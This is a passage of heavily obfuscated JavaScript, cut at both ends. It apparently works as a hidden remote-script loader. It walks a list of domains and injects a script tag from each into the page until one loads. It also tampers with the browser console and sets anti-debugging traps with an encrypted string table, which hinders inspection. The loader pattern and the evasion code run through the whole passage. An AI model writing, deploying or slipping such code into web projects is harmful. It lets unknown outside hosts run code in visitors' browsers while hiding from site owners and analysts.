_0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const 